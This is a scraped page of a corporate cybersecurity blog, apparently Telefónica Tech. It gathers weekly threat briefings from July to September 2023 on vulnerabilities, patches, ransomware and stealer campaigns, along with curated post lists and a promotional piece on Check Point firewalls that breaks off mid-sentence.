Microsoft patches multiple vulnerabilities including two 0-days Microsoft released a security update detailing a total of fifty-nine vulnerabilities to be patched, including five critical severity and two actively exploited 0-days. Of the two 0-days, CVE-2023-36802 (CVSS 7.8) affects Microsoft Streaming Service and would allow an attacker to perform privilege escalation, while CVE-2023-36761 (CVSS 6.2) affects Microsoft Word and can be exploited by an attacker to steal NTLM hashes when opening a document. On the other hand, the critical vulnerabilities included in the update affect .NET and Visual Studio (CVE-2023-36796, CVE-2023-36792, CVE-2023-36793), Azure Kubernetes Service (CVE-2023-29332) and Windows Internet Connection Sharing (CVE-2023-38148). In addition to the fifty-nine vulnerabilities already mentioned, the update includes five other Microsoft Edge (Chromium) flaws and two flaws from Electron and Autodesk. More info SAP patches two critical vulnerabilities at September Security Patch Day SAP announced the release of thirteen new security patches at its September Security Patch Day, three of which are updates to previously released patches. The most severe vulnerability patched in this release is CVE-2023-40622 (CVSS 9.9), which allows attackers to access BusinessObjects information and in turn allows future attacks to compromise the entire application. SAP also says it has patched another critical vulnerability, CVE-2023-40309 (CVSS 9.8), which affects CommonCryptoLib and is an authorisation check flaw and can result in privilege escalation. The patches that address CVE-2023-40309 also address another vulnerability mentioned in this Security Patch Day, namely CVE-2023-40308 (CVSS 7.5), a memory corruption bug in CommonCryptoLib. Finally, most of the other security notes patch vulnerabilities of medium or low severity. More info Public exploit for the RCE ThemeBleed flaw in Windows 11 Researcher Gabe Kirkpatrick published a PoC for a Windows vulnerability discovered in a bug bounty. The flaw, identified as CVE-2023-38146, with CVSS 8.8, is a vulnerability that allows remote code execution, which can be exploited if the user opens a malicious .THEME file, created by the attacker. The researcher detected the flaw by looking for strange Windows file formats, when he discovered that when using a version number 999, the routine to control the .MSSTYLES file has a discrepancy between the time when the signature of a DLL is verified and the time when the library is loaded. An attacker, with a specially crafted .MSSTYLES, can replace a verified DLL with a malicious one and execute arbitrary code on the victim system. Kirkpatrick managed to open the Windows Calculator when the user starts a theme file with the PoC. Microsoft has fixed the bug in the Patch Tuesday issued this week, removing the functionality from version 999, although the condition persists. More info 3AM: new ransomware used as an alternative to LockBit Symantec's Threat Hunter Team published an analysis of a new ransomware family, 3AM, which has been used in conjunction with LockBit ransomware in a single attack. As LockBit was blocked by the targeted network, the attackers used 3AM in the incident, successfully infecting three computers. This new ransomware, written in Rust, attempts to stop various services on the infected device before encrypting the files, and once encryption is complete it attempts to delete Volume Shadow Copies (VSS). In their ransom note, the attackers state that they will not leak the data they have obtained, but if the ransom is not paid, they will sell the data on the Dark Web. Symantec points out that 3AM is a completely new ransomware family and that its authors have not been associated with any cybercriminal organisation. Having been used as an alternative to LockBit, it is likely that this new malware will become more popular in the future and therefore start to be used more by other threat actors More info Colombia activates the Cyber Unified Command Post (PMU Ciber) for the attack on IFX Networks Mauricio Lizcano, minister of the Colombian Ministry of Information Technology and Communications, announced on his official Twitter account that the government has activated the Cyber Unified Command Post (PMU Ciber) to try to mitigate the effects of the cyber attack suffered by telecommunications provider IFX Networks. Lizcano also announced that a total of 762 organisations have been affected, located not only in Colombia but also in Argentina and Chile. More info Cyber Security Hypocrisy doublespeak in ransomware gangs July 14, 2022 Imagen de apertura: kjpargeter / Freepik.
September 15, 2023
.jpg)
Cyber Security
Cyber Security Briefing, 1 - 8 September
DB#JAMMER: malicious campaign against Microsoft SQL servers The Securonix research team has published an investigation into a malicious campaign called DB#JAMMER in which malicious actors are attacking MS SQL servers to distribute ransomware. The group behind these incidents could not be identified, however it has been detailed that the methodology employed by them follows the same pattern, which is to gain initial access through brute force attacks on MS SQL servers. Thereafter, they begin to perform network enumeration and reconnaissance tasks with the aim in the next phase of attacking the system's firewall and establishing persistence by connecting to a remote SMB share to transfer files to and from the victim's system, as well as installing tools such as Cobalt Strike. Finally, this campaign ends with the distribution of the FreeWorld ransomware, which is considered to be a variant of the Mimic ransomware. More info New variant of Agent Tesla malware FortiGuard Labs has discovered a phishing campaign used to spread a new variant of Agent Tesla, a malware family used as Malware-as-a-Service that employs a remote access trojan (RAT) and a data stealer to gain access to devices. This campaign starts with a phishing email that includes an Excel file used, once opened by the user, to exploit the vulnerability CVE-2017-11882/CVE-2018-0802, which allows remote code execution. Agent Tesla is then downloaded and installed, allowing the threat actor to steal sensitive victim information, including credentials, keylogging information and device screenshots. Finally, the malware, which encrypts its most relevant modules to avoid being analysed, transmits the stolen sensitive information via SMTP protocol emails. More info New Apple 0-day vulnerabilities actively exploited Apple has issued a security advisory in which it fixes two new 0-day vulnerabilities that are being actively exploited. One of the security flaws has been registered as CVE-2023-41064, which is a buffer overflow weakness that is triggered when processing maliciously crafted images and can lead to the execution of arbitrary code. The other security flaw is CVE-2023-41061, which is a validation issue that can be exploited by means of a malicious attachment. Researchers at Citizen Lab have published research detailing that these vulnerabilities were exploited via an iMessage zero-click exploit chain called BLASTPASS that was used to deploy NSO Group's Pegasus software via PassKit attachments containing malicious images. Apple recommends its users update their assets to the following versions macOS Ventura 13.5.2, iOS 16.6.1, iPadOS 16.6.1 and watchOS 9.6.2. More info Android patches one actively exploited vulnerability and three critical ones Android has released a new bulletin listing vulnerabilities that were patched in the September security update, including a high-severity vulnerability that appears to be exploited, according to Google. This vulnerability (CVE-2023-35674) would allow a threat actor to perform privilege escalation without the need for user interaction. The bulletin claims to have patched a total of 34 vulnerabilities, including three of critical severity (CVE-2023-35658, CVE-2023-35673, CVE-2023-35681) that would allow an attacker to remotely execute code without requiring additional execution privileges. The security update is targeted at devices running Android versions 11, 12 and 13, so users of these versions are advised to install the update as soon as possible, while if you have a device running Android 10 or lower, it is recommended to upgrade to a device with a newer version. More info Investigation of techniques used in Storm-0558 threat actor attacks Microsoft published an article last July reporting how it mitigated an attack by the threat actor known as Storm 0558, which targeted email accounts of up to 25 different entities across US government agencies, including the State Department, and European institutions. According to recent disclosures, Storm-0558 was able to carry out the attack because it found information about a digital key after compromising a corporate account of a Microsoft engineer in April 2021. Thanks to the exfiltration of that key, the threat actor was able to create its own authentication tokens to access the Outlook email accounts of high-ranking government officials. Based on these facts, Microsoft revoked all valid MSA signing keys to prevent access to other compromised keys and notes that they have not identified any evidence of unauthorised access to customer accounts using the same authentication token forgery technique. More info Image Rawpixel / Freepik.
September 8, 2023
.jpg)
Cyber Security
Cyber Security Briefing, 26 August - 1 September
New variants of Lockbit ransomware Kaspersky researchers have published an article reporting the appearance of new strains of LockBit ransomware. The experts point out that since September 2022, when the Lockbit builder was leaked onto the network, it has allowed anyone to create a customised version of the ransomware. Kaspersky says that, of the total of 396 samples identified, 312 artefacts are associated with variants from the leak. Of these new versions, one incident has been detected in which the ransom note procedure has changed. This note uses the name of a group called National Hazard Agency as the headline, which adds to other groups that use variants called Bl00dy and Buhti, and directly indicates the amount to be paid and directs its communications to a Tox service and an email. This contrasts with the lockBit group, which did not mention the amount and the communication was carried out on its platform. In conclusion, Kaspersky indicates that of the samples analysed, 77 did not carry the Lockbit name in the note. More info Vulnerability in Intel CPU affects Windows systems Microsoft has published an article warning of a new attack exploiting the Downfall vulnerability in Windows devices. The vulnerability, identified as CVE-2022-40982, with CVSS of 6.5, affects several versions of Intel processors and all versions of Windows 10, Windows 11 and Windows Server 2019 and 2022. It is a flaw that, if successfully exploited, would allow an authenticated user to enable information disclosure through local access and could be used to infer data from affected CPUs, such as the user kernel, processes, virtual machines, and trusted execution environments. The vulnerability has been mitigated with the Intel Platform Update 23.3 microcode update. More info Malicious campaign attacking Citrix NetScaler assets The Sophos research team has made a post on its Twitter profile reporting malicious campaign activity exploiting a vulnerability in Citrix NetScaler. The security flaw in particular is CVE-2023-3519, which, according to the experts, a threat actor, probably attributed to FIN8, has been exploiting since August, allowing it to perform payload injections, implement obfuscated PowerShell scripts and place PHP webshells on victims' systems. Sophos also pointed out to BleepingComputer that due to the possible attribution of the FIN8 actor, the campaign's specific aim could be to infect its victims by distributing the BlackCat ransomware. It should also be noted that the CVE-2023-3519 vulnerability has been patched since July, but it is estimated that in August there were still more than 31,000 vulnerable assets exposed. More info High criticality vulnerability patched in Google Chrome Google has patched a high-criticality vulnerability affecting Chrome in the new security update, version 116.0.5845.140 for Mac and Linux, and 116.0.5845.140/.141 for Windows, which will be released in the coming days. The vulnerability, registered as CVE-2023-4572, is a use after free vulnerability affecting MediaStream. An attacker could exploit this bug to manipulate the asset if MediaStream does not remove the pointer to a memory location after freeing it. In addition, Google has reported that updates patching high-impact security vulnerabilities will be released weekly, instead of every four weeks, in order to deploy security fixes faster. With this, the company also intends for the weekly updates to help address the patching gap in Chrome's release cycle. More info Analysis of the new SapphireStealer variants SapphireStealer is a .NET stealer malware focused on stealing credentials from browser databases, whose code was first published on GitHub in December 2022. However, Cisco Talos researchers claim that in early 2023 new versions began to be released, with multiple variants of this malware currently being exploited by various threat actors. While SapphireStealer can steal sensitive information from infected devices, including screenshots, browser credentials and host information, new variants also appear to be focused on enhanced data exfiltration. Finally, it should be noted that this stealer has also been used in conjunction with another malware, FUD-Loader, in multi-stage infections. More info
September 1, 2023
.jpg)
Cyber Security
Cyber Security Briefing, 19-25 August
Google patches multiple high-severity vulnerabilities in Chrome Google has released a security update for Chrome that patches five vulnerabilities reported by researchers outside the company, four of which have been classified as high severity. Of the five vulnerabilities, CVE-2023-4430, a use-after-free bug in Vulkan, has the highest severity, according to the company. Another of the patched vulnerabilities is CVE-2023-4429, also a use-after-free bug in the Loader component. On the other hand, the other three vulnerabilities patched in the new update allow access to out-of-bounds memory and affect CSS (CVE-2023-4428), V8 (CVE-2023-4427) and Fonts (CVE-2023-4431). It should be noted that Google has not mentioned that any of the vulnerabilities have been exploited in attacks. The company recommends upgrading to Google Desktop Stable versions 116.0.5845.110 for macOS and Linux or 116.0.5845.110/.111 for Windows. More info HiatusRAT targets Taiwan and the US Department of Defence The threat actor group behind the HiatusRAT malware has resumed its activity, targeting organisations in Taiwan and a US military procurement system. Lumen researchers identified this new campaign, although its identity and origin remain unknown. The threat actors are using new VPS servers to host samples of the malware, and their targets include commercial enterprises and a Taiwanese government entity, as well as a US Department of Defence server. They have adapted the malware to various architectures, preferring Ruckus devices and directing connections from Taiwan, being used to spy through enterprise routers, creating a C2 proxy network with infected perimeter network devices. Although their objective is uncertain, it is suspected that they are seeking information on military contracts. HiatusRAT, discovered in mid-March 2023, was by then targeting high-level assets to spy on targets in Latin America and Europe. More info FBI seeks to stop Lazarus from withdrawing $40 million in cryptocurrency The FBI has issued a statement asking cryptocurrency companies to cooperate in preventing Lazarus, a North Korean-sponsored APT also known as APT38 or TraderTraitor, from withdrawing approximately 1,580 bitcoins from their wallets through theft. To this end, it has published the addresses of these wallets and asked cryptocurrency companies to analyze the blockchain data associated with these addresses and try to avoid transactions involving them, both directly and indirectly. In the release, the FBI also accuses Lazarus of being responsible for the theft of $60 million from Alphapo, $37 million from CoinsPaid and $100 million from Atomic Wallet. More info Danish Hosting Companies hit by ransomware Hosting companies CloudNordic and AzeroCloud in Denmark suffered ransomware attacks resulting in the loss of customer data and the shutdown of systems, including websites and email. Despite restoration efforts, the data has been unrecoverable and has led to the loss of most customers' information. Both brands, which belong to the Certiqa Holding ApS, refused to pay ransom to the threat actors and are cooperating with cybersecurity experts and law enforcement. According to statements from both companies, the attack achieved this magnitude of damage due to the infection of critical servers during a data center migration, which allowed the attackers to access critical administrative, data storage, and backup systems. It should also be noted that both CloudNordic and AzeroCloud claim that they did not evidence unauthorized access to data, although hundreds of customers lost information stored in the cloud. More info RCE vulnerability in WinRAR Zero Day Initiative researcher "goodbyeselene" has discovered a critical vulnerability in WinRAR, the popular file compression tool for Windows. This vulnerability, known as CVE-2023-40477, has raised concerns due to its potential use by threat actors as it could be exploited by remote attackers to execute arbitrary code on the target system simply by opening a RAR archive. The vulnerability lies in the lack of proper validation of user-supplied data, which could lead to unauthorized access to memory beyond the end of an allocated buffer. RARLAB acted quickly after being notified of the vulnerability and released WinRAR version 6.23, which effectively fixes the vulnerability. More info Image: Rawpixel / Freepik.
August 25, 2023

Cyber Security
Cyber Security Briefing, 4-11 August
Microsoft Patch Tuesday August fixes two actively exploited vulnerabilities Microsoft has fixed 74 vulnerabilities in its Patch Tuesday for the month of August, including two 0-day vulnerabilities, which have been actively exploited, and six critical flaws. Specifically, the security flaws that have been exploited have been identified as ADV230003, and refer to a security flaw already known as CVE-2023-36884, CVSSv3 of 8.8, whose exploitation allows remote code execution in Office and Windows HTML. On the other hand, the flaw identified as CVE-2023-38180 which, if exploited, can cause a DDoS attack on .NET and Visual Studio applications. It should be noted that Microsoft has acknowledged that a PoC for the latter vulnerability would be available. Finally, it should be noted that these updates do not include the twelve vulnerabilities in Microsoft Edge (Chromium) that were fixed earlier this month. More info: https://msrc.microsoft.com/update-guide/releaseNote/2023-Aug Downfall: the new vulnerability in Intel microprocessors A Google researcher, Daniel Moghimi, has discovered how to exploit a new vulnerability, tracked as CVE-2022-40982 or Downfall, that affects Intel processors from Intel Skylake to Ice Lake architectures and allows the theft of sensitive information protected by software Guard eXtensions (SGX), Intel's hardware-based memory encryption. Moghimi developed two downfall attack techniques that employ the gather instruction: Gather Data Sampling (GDS) and Gather Value Injection (GVI); both require the attacker to be on the same physical processor as the victim, although a local program or malware could also exploit the vulnerability. While the details of the flaw were kept private for a year in order to find solutions, the hardware redesign that would eliminate the risk of Downfall attacks has not been carried out, although software-based solutions have been proposed by the researcher. More info: https://www.intel.com/content/www/us/en/developer/articles/technical/software-security-guidance/technical-documentation/gather-data-sampling.html Analysis of the RedHotel threat actor The team of researchers at Recorded Future has published the results of a research study analysing a threat actor attributed to China and named RedHotel. According to the experts, this threat actor is attributed with attacks against 17 countries between 2021 and 2023, although its origin could date back to 2019. RedHotel's targets include academic institutions, aerospace and communication services, although most of them would be governmental organisations. Regarding its objectives, this threat actor stands out for its intelligence gathering, as well as its focus on economic espionage. As for its methodology of action, it is known for exploiting the Log4Shell security flaw, using tools such as Cobalt Strike and Brute Ratel C4 (BRc4) and malware families such as FunnySwitch, ShadowPad, Spyder and Winnti. It also focuses on initial reconnaissance and long-term network access through command and control servers, which are commonly NameCheap-registered domains. More info: https://go.recordedfuture.com/hubfs/reports/cta-2023-0808.pdf Infected PDFs used to distribute updated STRRAT malware Security researchers at Cyble Research and Intelligence Labs (CRIL) have identified that the Java-based RAT called STRRAT, which was capable of keylogging and stealing credentials in browsers and email clients, has evolved dramatically and now has new distribution methods. Now, the updated version incorporates the Crimson ransomware module and deploys a multitude of infection chains. The entry vector used is via a malicious email, which upon opening the attached PDF prompts the download of a ZIP file containing the malicious JavaScript. To maintain persistence, the RAT creates an entry in the task scheduler with the name Skype. In addition to this, STRRAT version 1.6 employs two string obfuscation techniques: Zelix KlassMaster (ZKM) and Allatori, which make it difficult for security researchers to analyze and detect the malware. More info: https://cyble.com/blog/strrats-latest-version-incorporates-dual-obfuscation-layers/ Statc Stealer: new malware masquerading as legitimate Google ads The Zscaler ThreatLabz team has discovered a new sophisticated malware called Statc Stealer, which infects Windows devices by initially masquerading as a legitimate Google ad. This new stealer is capable of exfiltrating sensitive information such as credit cards, credentials and cryptocurrency wallets through the most commonly used browsers on Windows, including Chrome, Edge, Firefox and Opera. In addition, Statc Stealer is programmed in C++, can make use of evasion techniques that avoid detection by thwarting reverse engineering attempts, and makes use of the HTTPS protocol to send encrypted stolen data to its command and control server. Zscaler warns that infection with this stealer in organisations and businesses can pose a number of risks, including financial loss and reputational damage. More info here: https://www.zscaler.com/blogs/security-research/statc-stealer-decoding-elusive-malware-threat
August 11, 2023

Cyber Security
16 Posts on Cyber Security to Learn and Defend Against Cyber Threats
In an increasingly digitized world, safeguarding our data and information has become essential. With the growing reliance on technology, cyberattacks and threats are also on the rise. In this post, we've curated a selection of content exploring Cybersecurity significance and how to tackle current challenges. Through 16 posts, you'll learn about different types of attacks, techniques to prevent them, and tools to detect and respond to security incidents. A security breach can jeopardize a company's reputation, financial results, and business continuity. Discover the best practices to protect your systems and valuable assets, critical to any organization's continuity and strengthening your security strategy against cyber threats. Cyber Security IA & Data Cyber Security Evolution: AI as a Tool for Attack and Defence June 28, 2023 Cyber Security Out of Office: How to communicate your vacation while protecting your privacy and Cyber Security July 4, 2024 Cyber Security Connectivity & IoT AI & Data Artificial Intelligence applied to industrial Cyber Security (OT) March 25, 2024 Cyber Security AI of Things Things you shouldn't share with ChatGPT July 4, 2023 Cyber Security Four cyber security milestones that shaped the future of malware May 22, 2023 Cyber Security How to use Passkey, Google's password substitute May 17, 2023 Cyber Security Intelligent Workplace The importance of access control: is your company protected? May 29, 2023 Cyber Security How language puts business Cybersecurity at risk June 1, 2023 Cyber Security 3 Key Cyber Security Considerations July 3, 2023 Cyber Security Typosquatting: how to detect and protect yourself June 7, 2023 Cyber Security Cybersecurity: “black swan“ events in a connected world March 21, 2023 Cyber Security Cybercrime, a constant threat to all types of companies March 29, 2023 Cyber Security Cryptography, a tool for protecting data shared on the network May 31, 2023 Cyber Security Evolution of Spear-Phishing Techniques of Notorious Threat Groups and malware used April 17, 2023 Cyber Security Artificial Intelligence, ChatGPT, and Cyber Security February 15, 2023 Cyber Security Consequences of a cyber-attack in industrial environments January 17, 2023 Image by rawpixel.com at Freepik.
July 31, 2023

Cyber Security
Cyber Security Briefing, 22-28 July
Cl0p ransomware campaign exploiting vulnerability in MOVEit On 31 May 2023, Progress Software released a patch for a critical SQL injection vulnerability that could allow attackers to gain full control of a MOVEit software installation. Specifically, this security flaw, registered as CVE-2023-34362, CVSSv3 9.8, was considered a 0-day because its exploitation was actively identified prior to its patch. Days later, Microsoft attributed a campaign to exploit this vulnerability to ransomware operators Cl0p. Since then, the number of victims, according to Konbriefing, has increased to 522 organisations across a multitude of sectors globally, including consulting, technology and retail companies, with the US being the most affected country. Based on these facts, Ryan McConechy, CTO of Barrier Networks, told the digital media Spiceworks that the authorities recommend organisations not to negotiate with the attackers. More info: https://www.spiceworks.com/it-security/security-general/articles/moveit-vulnerability-impact-victims/ Critical vulnerability in MikroTik routers Researchers at VulnCheck reported that a critical elevation of privilege flaw in MikroTik RouterOS routers poses a significant risk to more than 900,000 devices. The vulnerability identified as CVE-2023-30799 (CVSS 9.1) allows remote threat actors with existing administrator accounts to gain super-admin level through the device's HTTP or Winbox interface. Although valid credentials are required, the system is not protected against brute-force attacks due to a known default admin user. The vulnerability was originally disclosed in June 2022 as an exploit called FOISted without a CVE identifier. However, it was not fully patched until July 2023 for version 6.49.8. A PoC developed by VulnCheck demonstrated that it is possible to control the RouterOS operating system, gain super-admin access through simple privilege escalation, and hide activities. MikroTik recommends applying the latest update, removing administrative interfaces from the Internet, restricting login IP addresses, disabling Winbox and using only SSH with public/private keys to mitigate the vulnerability. https://vulncheck.com/blog/mikrotik-foisted-revisited 15,000 Citrix servers found vulnerable to RCE attacks Researchers at the non-profit Shadowserver Foundation have warned that a search of open sources reveals that at least 15,000 Citrix servers are currently vulnerable to CVE-2023-3519, CVSSv3 of 9.8, which could be exploited by a threat actor to remotely execute code without authentication. It should be noted that exploiting this vulnerability requires the vulnerable device to be configured as a gateway or virtual authentication server. Shadowserver notes that these Citrix Netscaler ADC and Citrix Gateway devices appear with a last update date prior to the release of the patch, so they are assumed to be vulnerable. On the other hand, CISA warned that a critical infrastructure in the United States was recently attacked by a 0-day exploit of this vulnerability. More info: https://twitter.com/Shadowserver/status/1682355280317919233 Apple releases security update for new 0-day vulnerability Apple has released a new security update for iOS, iPadOS, macOS, tvOS, watchOS and Safari to address a 0-day vulnerability it is aware of that has been exploited in recent attacks against iOS versions prior to iOS 15.7.1. The vulnerability, which is listed as CVE-2023-38606 (not yet assigned CVSS), allows a malicious application to potentially change the state of the kernel. CVE-2023-38606 is the third vulnerability related to Operation Triangulation, a zero-click attack (receiving the message triggers infection without any user interaction) against iOS devices via iMessage. The other two 0-days, CVE-2023-32434 and CVE-2023-32435, have already been patched by Apple. More info: https://support.apple.com/en-us/HT213841 Vulnerability in AMD Zen2 CPUs allows the theft of sensitive data Google security researcher Tavis Ormandy discovered a new vulnerability affecting AMD Zen2 CPUs that could allow a threat actor to steal sensitive data, such as passwords and encryption keys, at a rate of 30 KB/s from each CPU core. The vulnerability has been classified as CVE-2023-20593 and is caused by improper handling of an instruction called 'vzeroupper' during execution, a common performance-enhancing technique used in all modern processors. After triggering an exploit optimized for the vulnerability, a threat actor could leak sensitive data from any system operation, including those taking place in virtual machines, isolated sandboxes, containers, etc. The Google researcher has published a PoC to exploit the vulnerability. More info: https://lock.cmpxchg8b.com/zenbleed.html
July 28, 2023

Telefónica Tech
Free online courses to acquire new technological skills
Technology is constantly changing and evolving, gaining more importance in our personal and professional lives. As individuals and professionals, this demands staying updated with technical knowledge and skills. Summer break, with more free time, is a great opportunity to learn about Cybersecurity, Artificial Intelligence, and IoT (Internet of Things) technology. Fortunately, there are numerous free online resources and courses that can be completed in just a few hours, even from your mobile. These resources serve various purposes: from satisfying personal curiosity to catching up, reinventing, or adapting to the job market. These resources also help us discover new professional opportunities or explore potential career paths. More than three quarters of companies in the EU say they have difficulties finding workers with the necessary skills. (1) If you're interested in improving your tech skills and finding new career opportunities, this post compiles a selection of contents exploring current possibilities in Cybersecurity, programming, Artificial Intelligence, generative AI, and the Internet of Things (IoT). AI of Things How to start programming in Artificial Intelligence: languages, tools and recommendations January 18, 2023 Cyber Security Cyber Security is an essential skill in today's digital era, and Cisco offers a free course in it July 17, 2023 AI of Things These free Google courses will get you started with generative-AI June 8, 2023 Conectividad e IoT Cursos gratuitos online para aprender IoT (Internet de las Cosas) 3 de agosto de 2023 __ 1. Source: European Year of Skills 2023. Image by lookstudio at Freepik.
July 24, 2023
.jpg)
Cyber Security
Cyber Security Briefing, 15-21 July
Campaign targeting the financial sector in Latin America IBM Security X-Force has detected an email phishing campaign distributing the BlotchyQuasar malware from late April to last May. The malware, developed by a group identified as Hive0129, is coded to collect credentials from multiple banking websites and applications in Latin America. It is a banking Trojan developed on the code base of QuasarRAT, which is under continuous development and has functionalities such as the installation of certificates and automatic proxy configuration URLs that can facilitate the impersonation of financial institutions. It also installs third-party tools such as PuTTY, RDP, Chrome/Opera Portable, AnyDesk and other credential stealers. The campaign consists of sending victims an email impersonating government agency in Latin America, which includes a link to a document and a PDF that starts the infection chain. As for the group, Hive0129, tracked by X-Force since 2019, its origin is believed to be in South America, targeting government and private entities in Colombia, Ecuador, Chile, and Spain. More info NoEscape: new ransomware threatening double extortion and data breaches A new ransomware was recently spotted and is believed to be the successor to Avaddon, which shut down operations in 2021. Known as NoEscape, this new ransomware began operating in June 2023, targeting businesses in double extortion attacks. They threaten to release data to the public unless a ransom is paid, ranging from hundreds of thousands to more than $10 million. NoEscape steals corporate data before encrypting files and deletes processes associated with security software, backup applications, web servers and databases. In addition, it uses Salsa20 encryption and adds a unique 10-character extension to encrypted files. It also modifies the wallpaper and displays ransom notes providing ransom payment instructions on its Tor website. There are currently ten affected victims from different countries and industries on their data breach site, indicating that they do not focus on a specific industry and region. More info BundleBot stealer analysis Researchers at Check Point Research have published a paper analysing a new stealer/bot that abuses the dotnet bundle as a single file. Referred to as BundleBot, it is distinguished by its infection chain, which is more sophisticated, leveraging Facebook ads and compromised accounts to redirect victims to websites that spoof software, AI tools and games. Some of these include Google AI, PDF Reader, Canva or Super Mario 3D World. Once the victim accesses and downloads the illegitimate program, the first stage of infection begins, which consists of a RAR file containing the dotnet package. In the second stage, a password-protected ZIP is downloaded, extracted, and executed by BundleBot, which exploits the dotnet package. As a stealer, its functionalities include the exfiltration of system information via its C2, including computer data such as user name, operating system version, IP, web browser data such as cookies, credentials or credit cards, Facebook account information or screenshots. It should be noted that due to the use of the dotnet package as a single file, multi-stage infection and obfuscation, BundleBot is characterised by the fact that it is difficult to detect. More info Oracle Security Bulletin Oracle has released security patches to fix security flaws affecting more than 130 products used in various industries. A total of 508 new security patches have been addressed in July, 76 of which are considered critical. Among the patched products are Oracle Financial Services Applications, with a total of 147 vulnerabilities, of which 115 could be exploited remotely. In addition, Oracle Communications said that of the 77 security flaws collected, 57 could also be exploited remotely by malicious actors. And Oracle Fusion Middleware with similar figures of 60 security updates of which 40 have been identified as remotely exploitable. It should also be noted that MySQL is also one of the most affected products, with a total of 21 vulnerabilities. Oracle recommends that users update to the latest version to avoid possible exploitation by malicious actors. More info Photo: rawpixel.com / Freepik.
July 21, 2023
.jpg)
Cyber Security
Cyber Security Briefing, 8-14 July
Three new vulnerabilities in MOVEit Transfer fixed Progress Software has released security updates for three vulnerabilities affecting the MOVEit Transfer software. The first one, identified as CVE-2023-36934 and of critical severity, could allow unauthenticated attackers to gain unauthorised access to the MOVEit database and from there execute malware, manipulate files or extract information. Another vulnerability fixed was considered to be of high severity. Identified as CVE-2023-36932 it consists of a SQL injection flaw that can be exploited by logged-in threat actors to gain unauthorised access to the software database. These two SQL injection security issues affect versions 12.1.11, 13.0.9, 13.1.7, 14.0.7, 14.1.8, 15.0.4 and earlier. The third security flaw fixed is CVE-2023-36933, which is a vulnerability that allows threat actors to unexpectedly close the MOVEit Transfer program. It affects versions 13.0.9, 13.1.7, 14.0.7, 14.1.8, and 15.0.4. Progress Software has made the necessary updates available for all versions and strongly recommends users to upgrade to the latest version to reduce the risks posed by these vulnerabilities. In addition, due to recent events, the company announced that it plans to release MOVEit product updates every two months. More info Apple 0-day vulnerability patched Apple has released a new round of Rapid Security Response (RSR) updates to address a new 0-day vulnerability exploited in attacks affecting iPhones, Macs and iPads. The vulnerability has been classified as CVE-2023-37450 and was reported by an anonymous researcher. Apple reports that it is aware that the 0-day vulnerability may have been actively exploited. The vulnerability has been found in the Apple-developed WebKit browser engine, and allows attackers to obtain arbitrary code execution on targeted devices by tricking users into opening web pages with maliciously crafted content. The company has addressed this vulnerability with enhanced checks to mitigate exploitation attempts. Since the beginning of 2023, Apple has patched ten 0-day vulnerabilities affecting iPhones, Macs or iPads. More info Microsoft fixes 132 vulnerabilities, including six 0-day flaws Microsoft released its monthly security update to address a total of 130 vulnerabilities, including six 0-day flaws that have been actively exploited. Of the 130 vulnerabilities, nine were classified as critical and 121 as important. Some of the actively exploited security holes include privilege elevation vulnerabilities in the Windows MSHTML platform (CVE-2023-32046), bypassing the Windows SmartScreen and Microsoft Outlook security feature (CVE-2023-32049 and CVE-2023-35311), privilege escalation of the Windows error reporting service (CVE-2023-36874), and remote execution of Office and Windows HTML code (CVE-2023-36884). Other critical vulnerabilities were also published, including some that allow remote code execution. Microsoft urges its users to apply updates as quickly as possible to mitigate potential threats. More info Critical vulnerability in Citrix Secure Access fixed Citrix has issued a security advisory addressing a critical vulnerability that could allow threat actors to escalate their privileges if they have access to an endpoint with a standard user account. The vulnerability, identified as CVE-2023-24492, has a CVSS of 9.8 and affects Citrix Secure Client for Ubuntu in versions prior to 23.5.2. Attackers can exploit this vulnerability to remotely execute malicious code on a user's device. This can be achieved by persuading the user to click on a malicious link and accept subsequent prompts. Citrix also fixed another vulnerability recognised as CVE-2023-24491 (CVSS 7.8) that affects Citrix Desktop for Windows in versions prior to 23.5.1.3. This security flaw allows an authenticated attacker with access to a standard endpoint to elevate privileges to NT AUTHORITY SYSTEM. Both vulnerabilities were discovered by Rilke Petrosky of F2TC Cyber Security. Citrix recommends that users of these products upgrade to the latest versions to prevent exploitation. More info Analysis of PyLoose, Python-based fileless malware Researchers at Wiz.io have published an analysis of PyLoose, an innovative fileless malware that acts on cloud workloads. According to the researchers, this type of attack would have been used for cryptomining in up to 200 cases. Firstly, the attacker gains initial access via an exposed Jupyter Notebook service. Secondly, instead of writing payloads to disk, they exploit operating system features by decrypting and decompressing XMRig, loading it into memory via memfd, the Linux RAM-based file system. They finally run XMRig in memory, connected to a remote IP associated with the MoneroOcean mining cluster. It is worth noting the complexity of detection by conventional security measures that this type of attack presents. More info Image: rawpixel.com at Freepik.
July 14, 2023
.jpg)
Cyber Security
Cyber Security innovations to protect business: new solutions for new threats
Cyber Security has become a top priority for businesses. To have advanced solutions that offer comprehensive and robust protection is essential given the increase in cyberthreats and the constant risk faced by organisations. In this context, at Telefónica Tech, in collaboration with our strategic partner Check Point Software, we have positioned ourselves as a benchmark in the field of Cybersecurity. The most outstanding new features of Check Point Quantum Network Security were revealed at a recent event organised by Check Point Software. We included them in the portfolio of Cyber Security services that Telefónica Tech offers its customers. The new Cyber Security Landscape The event began by addressing the current cyber security landscape, highlighting concerns about next-generation attacks using AI-based technologies. Although manufacturers of cyber security solutions already have defence and protection technology that makes use of Artificial Intelligence, the implementation of these solutions is still a challenge for many companies. The event emphasised the need to change the way teams operate and the importance of having the skills to manage infrastructure more effectively. Two capabilities that we apply in the managed and professional services that we provide from Telefónica Tech when deploying cyber security technologies. The evolution of cyber threats Discussion during the event also focused on the evolution of cyber threats over the past year and the measures implemented to strengthen companies' defences. The increase in hacktivism, in the activity of more organised and politically motivated groups that have become more destructive, was mentioned. The use of legitimate tools by cybercriminals, who take advantage of applications already installed on users' devices to infiltrate malicious software, was highlighted. In this regard, a zero-trust strategy minimises such trends and provides more protection. Latest addition to Check Point Quantum Network Security portfolio: next-generation firewalls One of the most important aspects of the event was the presentation of new hardware technologies, such as Check Point Software's firewalls, to ensure customers' network security in three fundamental pillars: Check Point Quantum, which offers complete network protection. Check Point CloudGuard, focused on protecting cloud security. Check Point Harmony provides security for users, devices, mobile access and emails. These solutions are complemented by ThreatCloud, an intelligence network, and Horizon, a unified operations management platform. Within our partner Check Point Software's portfolio, the new Quantum firewalls stand out as an essential tool for access management and threat prevention at the perimeter and network segmentation. Check Point Software's new firewall proposition called Quantum Maestro allows you to connect and harden your network security infrastructure. Quantum Maestro is a single piece of hardware that connects all legacy clusters and even virtual firewalls, allowing growth on demand, adapting the need for hardware to traffic growth, optimising CAPEX investment and minimising the risk of forecasting incorrect needs. The ability to prevent in real-time versus detection is a significant advantage, reducing exposure to malware and 